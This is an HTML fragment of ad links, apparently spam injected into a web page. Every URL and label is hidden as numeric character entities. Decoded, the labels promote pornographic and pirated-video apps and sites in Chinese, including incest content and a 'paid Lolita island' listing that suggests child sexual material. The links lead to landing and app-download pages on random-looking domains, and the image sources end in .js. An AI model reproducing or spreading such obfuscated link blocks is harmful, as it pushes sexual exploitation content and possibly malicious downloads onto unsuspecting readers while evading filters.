														<a i="3163"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#120;&#105;&#120;&#46;&#115;&#100;&#122;&#115;&#106;&#114;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#48;&#49;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#53;&#47;&#56;&#48;&#102;&#100;&#56;&#53;&#97;&#99;&#52;&#51;&#48;&#56;&#53;&#100;&#48;&#54;&#55;&#102;&#98;&#50;&#98;&#56;&#102;&#48;&#55;&#97;&#98;&#48;&#48;&#97;&#97;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20813;&#36153;&#31934;&#36873;</div>
							</a>
														<a i="3400"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#108;&#106;&#114;&#55;&#55;&#55;&#46;&#115;&#100;&#111;&#113;&#106;&#99;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#50;&#49;&#50;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#50;&#55;&#47;&#49;&#48;&#57;&#98;&#51;&#55;&#98;&#100;&#56;&#54;&#102;&#52;&#50;&#101;&#56;&#48;&#49;&#49;&#102;&#102;&#50;&#50;&#102;&#56;&#55;&#56;&#55;&#48;&#54;&#98;&#56;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#32511;&#24040;&#20154;</div>
							</a>
														<a i="3410"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#117;&#100;&#56;&#56;&#46;&#98;&#105;&#98;&#111;&#56;&#51;&#50;&#46;&#99;&#111;&#109;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#51;&#47;&#56;&#55;&#53;&#50;&#54;&#55;&#50;&#101;&#52;&#55;&#102;&#99;&#50;&#57;&#102;&#55;&#54;&#101;&#57;&#51;&#97;&#101;&#102;&#101;&#97;&#52;&#49;&#102;&#50;&#52;&#102;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#30772;&#35299;&#30475;&#29255;</div>
							</a>
														<a i="2818"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#115;&#115;&#98;&#46;&#57;&#118;&#48;&#49;&#122;&#46;&#99;&#111;&#109;&#47;&#113;&#121;&#107;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#89;&#111;&#115;&#75;&#53;&#57;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#51;&#48;&#47;&#102;&#97;&#102;&#100;&#51;&#100;&#97;&#48;&#51;&#98;&#98;&#50;&#50;&#49;&#99;&#55;&#48;&#51;&#56;&#52;&#48;&#53;&#57;&#52;&#97;&#97;&#56;&#49;&#53;&#101;&#54;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20184;&#36153;&#28139;&#27597;</div>
							</a>
														<a i="3049"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#112;&#108;&#115;&#111;&#102;&#50;&#102;&#100;&#46;&#122;&#111;&#114;&#103;&#108;&#105;&#118;&#114;&#121;&#98;&#104;&#115;&#109;&#98;&#111;&#118;&#105;&#107;&#114;&#97;&#118;&#101;&#120;&#46;&#99;&#111;&#109;&#47;&#109;&#107;&#47;&#52;&#53;&#53;&#52;&#55;&#47;&#57;&#50;&#109;&#99;&#106;&#122;&#104;&#106;&#115;&#113;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#53;&#57;&#98;&#98;&#51;&#51;&#102;&#56;&#102;&#57;&#51;&#57;&#54;&#49;&#101;&#98;&#99;&#100;&#49;&#53;&#101;&#101;&#48;&#49;&#55;&#52;&#102;&#55;&#101;&#52;&#48;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28023;&#35282;&#20081;&#20262;</div>
							</a>
														<a i="3365"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#99;&#116;&#46;&#55;&#109;&#116;&#104;&#120;&#122;&#104;&#110;&#46;&#99;&#99;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#51;&#69;&#80;&#49;&#53;&#51;&#83;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#50;&#52;&#47;&#102;&#56;&#56;&#56;&#57;&#52;&#53;&#99;&#53;&#51;&#56;&#53;&#99;&#51;&#56;&#57;&#99;&#56;&#54;&#52;&#97;&#51;&#100;&#53;&#102;&#99;&#101;&#57;&#54;&#56;&#53;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20013;&#22269;&#88;&#31449;</div>
							</a>
														<a i="3596"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#102;&#100;&#113;&#46;&#104;&#99;&#120;&#119;&#99;&#46;&#99;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#118;&#108;&#50;&#57;&#50;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#53;&#50;&#48;&#47;&#49;&#100;&#51;&#53;&#97;&#50;&#53;&#101;&#56;&#97;&#49;&#99;&#53;&#49;&#57;&#100;&#56;&#100;&#57;&#57;&#54;&#101;&#50;&#50;&#55;&#52;&#97;&#56;&#101;&#57;&#101;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20813;&#36153;&#22823;&#20840;</div>
							</a>
														<a i="3800"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#50;&#112;&#122;&#106;&#108;&#116;&#57;&#56;&#102;&#56;&#118;&#105;&#103;&#46;&#99;&#108;&#111;&#117;&#100;&#102;&#114;&#111;&#110;&#116;&#46;&#110;&#101;&#116;&#63;&#100;&#99;&#61;&#108;&#114;&#99;&#112;&#99;&#49;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#49;&#47;&#50;&#52;&#97;&#98;&#101;&#100;&#49;&#50;&#55;&#97;&#98;&#57;&#49;&#99;&#98;&#52;&#100;&#49;&#98;&#54;&#48;&#57;&#54;&#99;&#53;&#48;&#55;&#53;&#55;&#50;&#48;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#57;&#49;&#112;&#111;&#114;&#110;</div>
							</a>
														<a i="3554"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#112;&#111;&#99;&#46;&#103;&#116;&#106;&#103;&#115;&#46;&#99;&#111;&#109;&#47;&#48;&#121;&#106;&#109;&#122;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#51;&#48;&#47;&#100;&#51;&#48;&#56;&#101;&#53;&#51;&#97;&#49;&#98;&#98;&#97;&#101;&#48;&#53;&#52;&#56;&#55;&#50;&#102;&#54;&#48;&#55;&#49;&#57;&#98;&#51;&#100;&#98;&#52;&#49;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#25784;&#20820;&#35270;&#39057;</div>
							</a>
														<a i="3979"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#103;&#46;&#115;&#55;&#106;&#109;&#107;&#50;&#53;&#114;&#97;&#46;&#99;&#111;&#109;&#47;&#107;&#121;&#47;&#55;&#49;&#54;&#56;&#54;&#47;&#50;&#105;&#53;&#49;&#49;&#55;&#122;&#52;&#113;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#53;&#54;&#50;&#97;&#102;&#54;&#98;&#53;&#99;&#97;&#48;&#49;&#52;&#98;&#100;&#54;&#53;&#99;&#99;&#56;&#53;&#100;&#52;&#54;&#51;&#52;&#100;&#102;&#53;&#53;&#49;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#116;&#105;&#107;&#116;&#111;&#107;&#20813;&#36153;&#29256;</div>
							</a>
														<a i="3257"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#105;&#115;&#116;&#102;&#46;&#104;&#49;&#99;&#53;&#118;&#46;&#99;&#111;&#109;&#47;&#97;&#98;&#110;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#85;&#76;&#102;&#87;&#111;&#122;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#55;&#47;&#57;&#48;&#98;&#99;&#48;&#102;&#55;&#50;&#100;&#57;&#100;&#52;&#55;&#55;&#55;&#98;&#102;&#53;&#50;&#51;&#98;&#53;&#99;&#102;&#56;&#97;&#53;&#100;&#54;&#51;&#102;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20184;&#36153;&#33821;&#33673;&#23707;</div>
							</a>
														<a i="3524"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#100;&#121;&#105;&#120;&#46;&#115;&#100;&#118;&#121;&#107;&#114;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#51;&#55;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#98;&#101;&#52;&#53;&#53;&#97;&#53;&#53;&#54;&#54;&#57;&#101;&#49;&#53;&#101;&#100;&#56;&#102;&#102;&#51;&#99;&#52;&#53;&#57;&#55;&#53;&#51;&#99;&#48;&#101;&#48;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24615;&#25238;&#38452;</div>
							</a>
														<a i="3561"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#112;&#108;&#115;&#111;&#102;&#50;&#102;&#100;&#46;&#109;&#111;&#108;&#116;&#114;&#103;&#108;&#105;&#118;&#114;&#121;&#98;&#104;&#115;&#109;&#98;&#111;&#97;&#118;&#111;&#114;&#110;&#117;&#120;&#46;&#99;&#111;&#109;&#47;&#98;&#107;&#47;&#51;&#48;&#51;&#53;&#56;&#47;&#111;&#110;&#121;&#120;&#122;&#49;&#98;&#108;&#100;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#47;&#56;&#97;&#97;&#55;&#51;&#99;&#51;&#55;&#50;&#55;&#53;&#57;&#99;&#100;&#53;&#99;&#56;&#55;&#98;&#102;&#100;&#57;&#57;&#56;&#51;&#100;&#102;&#50;&#98;&#102;&#102;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#30007;&#21516;&#19981;&#25784;&#24093;</div>
							</a>
														<a i="3595"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#49;&#54;&#57;&#49;&#112;&#115;&#97;&#112;&#112;&#46;&#101;&#107;&#103;&#122;&#108;&#108;&#121;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#50;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#50;&#52;&#47;&#52;&#53;&#49;&#50;&#55;&#53;&#53;&#101;&#57;&#101;&#55;&#48;&#55;&#53;&#53;&#51;&#50;&#99;&#98;&#56;&#56;&#55;&#56;&#55;&#99;&#49;&#54;&#53;&#56;&#99;&#55;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#57;&#49;&#35270;&#39057;</div>
							</a>
														<a i="3713"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#54;&#101;&#102;&#46;&#110;&#98;&#117;&#109;&#116;&#100;&#101;&#54;&#46;&#116;&#111;&#112;&#47;&#71;&#78;&#81;&#78;&#78;&#76;&#56;&#74;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#48;&#52;&#47;&#55;&#97;&#52;&#98;&#98;&#100;&#101;&#49;&#98;&#56;&#49;&#50;&#55;&#50;&#53;&#50;&#52;&#54;&#48;&#48;&#50;&#56;&#48;&#98;&#99;&#101;&#53;&#53;&#55;&#99;&#48;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#114;&#111;&#110;&#104;&#117;&#98;</div>
							</a>
														<a i="3892"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#103;&#100;&#102;&#46;&#121;&#107;&#99;&#119;&#112;&#46;&#99;&#111;&#109;&#47;&#114;&#109;&#101;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#66;&#53;&#84;&#83;&#88;&#120;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#52;&#47;&#54;&#52;&#97;&#57;&#100;&#49;&#53;&#51;&#98;&#57;&#99;&#54;&#55;&#54;&#57;&#97;&#52;&#51;&#99;&#54;&#55;&#100;&#48;&#49;&#54;&#53;&#97;&#57;&#97;&#53;&#50;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#26263;&#40657;&#25238;&#38452;</div>
							</a>
														<a i="3946"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#57;&#49;&#108;&#108;&#115;&#49;&#55;&#46;&#97;&#111;&#101;&#102;&#113;&#113;&#46;&#99;&#110;&#47;&#84;&#51;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#51;&#47;&#49;&#48;&#53;&#101;&#50;&#101;&#99;&#54;&#102;&#101;&#55;&#49;&#100;&#48;&#99;&#54;&#100;&#49;&#50;&#101;&#52;&#98;&#102;&#49;&#55;&#52;&#50;&#52;&#99;&#102;&#100;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#57;&#49;&#25784;&#25784;&#31038;</div>
							</a>
														<a i="2845"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#49;&#51;&#117;&#54;&#119;&#52;&#113;&#113;&#100;&#115;&#105;&#101;&#51;&#46;&#99;&#108;&#111;&#117;&#100;&#102;&#114;&#111;&#110;&#116;&#46;&#110;&#101;&#116;&#47;&#112;&#104;&#98;&#97;&#122;&#48;&#48;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#49;&#47;&#48;&#98;&#99;&#49;&#56;&#53;&#52;&#50;&#57;&#102;&#51;&#54;&#99;&#49;&#57;&#51;&#49;&#98;&#53;&#50;&#53;&#56;&#50;&#53;&#55;&#55;&#49;&#101;&#55;&#99;&#53;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#30772;&#35299;&#80;&#31449;</div>
							</a>
														<a i="3646"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#57;&#103;&#101;&#114;&#49;&#100;&#100;&#46;&#56;&#57;&#55;&#121;&#116;&#100;&#56;&#110;&#115;&#46;&#99;&#111;&#109;&#47;&#52;&#56;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#116;&#50;&#56;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#53;&#48;&#53;&#47;&#50;&#97;&#101;&#50;&#100;&#99;&#51;&#99;&#98;&#49;&#53;&#55;&#102;&#55;&#48;&#55;&#102;&#54;&#97;&#102;&#97;&#50;&#55;&#54;&#97;&#52;&#102;&#50;&#52;&#50;&#57;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27185;&#26691;&#35270;&#39057;</div>
							</a>
														<a i="3661"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#49;&#54;&#98;&#108;&#97;&#112;&#112;&#46;&#109;&#118;&#119;&#119;&#114;&#107;&#101;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#50;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#48;&#54;&#47;&#48;&#54;&#53;&#56;&#98;&#55;&#56;&#56;&#101;&#97;&#57;&#98;&#49;&#56;&#54;&#99;&#56;&#51;&#101;&#57;&#53;&#56;&#48;&#98;&#102;&#98;&#57;&#98;&#98;&#98;&#48;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#98;&#105;&#108;&#105;&#98;&#105;&#108;&#105;&#20840;&#32593;&#36164;&#28304;</div>
							</a>
														<a i="3397"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#112;&#108;&#115;&#111;&#102;&#50;&#102;&#100;&#46;&#102;&#108;&#105;&#114;&#110;&#97;&#112;&#111;&#108;&#102;&#119;&#101;&#109;&#118;&#114;&#121;&#98;&#104;&#115;&#122;&#111;&#114;&#101;&#120;&#46;&#99;&#111;&#109;&#47;&#98;&#107;&#47;&#51;&#48;&#50;&#56;&#48;&#47;&#111;&#122;&#121;&#120;&#122;&#49;&#98;&#107;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#48;&#51;&#47;&#98;&#99;&#99;&#56;&#100;&#97;&#54;&#53;&#52;&#52;&#56;&#52;&#50;&#57;&#52;&#53;&#48;&#56;&#53;&#101;&#98;&#49;&#50;&#100;&#98;&#99;&#102;&#50;&#102;&#49;&#48;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21716;&#21652;&#28459;&#30011;</div>
							</a>
														<a i="3809"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#119;&#120;&#112;&#46;&#119;&#101;&#117;&#100;&#111;&#110;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#54;&#51;&#56;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#49;&#51;&#47;&#97;&#101;&#49;&#54;&#50;&#102;&#100;&#101;&#97;&#49;&#99;&#48;&#100;&#49;&#100;&#51;&#99;&#55;&#57;&#57;&#53;&#49;&#51;&#50;&#54;&#51;&#54;&#49;&#50;&#102;&#49;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#25784;&#20320;&#22969;&#10;</div>
							</a>
														<a i="3852"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#108;&#102;&#46;&#109;&#49;&#122;&#112;&#116;&#56;&#101;&#103;&#114;&#46;&#99;&#111;&#109;&#47;&#107;&#121;&#47;&#52;&#56;&#48;&#57;&#51;&#47;&#118;&#97;&#114;&#49;&#109;&#122;&#106;&#115;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#100;&#52;&#52;&#55;&#54;&#54;&#53;&#97;&#57;&#48;&#54;&#50;&#49;&#100;&#54;&#99;&#55;&#52;&#51;&#49;&#51;&#50;&#99;&#102;&#48;&#101;&#97;&#50;&#54;&#97;&#99;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28073;&#37324;&#30058;</div>
							</a>
														<a i="2849"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#98;&#112;&#50;&#48;&#49;&#46;&#98;&#104;&#105;&#107;&#122;&#122;&#111;&#46;&#99;&#111;&#109;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#50;&#49;&#47;&#48;&#53;&#102;&#52;&#56;&#52;&#99;&#49;&#53;&#56;&#49;&#101;&#56;&#98;&#50;&#52;&#98;&#49;&#97;&#48;&#48;&#49;&#102;&#56;&#99;&#53;&#57;&#101;&#97;&#50;&#54;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33609;&#33683;&#35270;&#39057;</div>
							</a>
														<a i="3805"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#121;&#121;&#105;&#120;&#46;&#121;&#110;&#121;&#102;&#106;&#99;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#52;&#56;&#48;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#49;&#50;&#47;&#51;&#57;&#50;&#56;&#98;&#57;&#55;&#50;&#101;&#98;&#53;&#102;&#98;&#55;&#52;&#101;&#99;&#54;&#54;&#56;&#100;&#97;&#55;&#51;&#52;&#99;&#49;&#53;&#57;&#100;&#100;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#26657;&#22253;&#29983;&#27963;</div>
							</a>
														<a i="2826"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#103;&#121;&#102;&#46;&#101;&#49;&#52;&#103;&#109;&#46;&#99;&#111;&#109;&#47;&#98;&#99;&#122;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#55;&#79;&#48;&#116;&#72;&#84;">
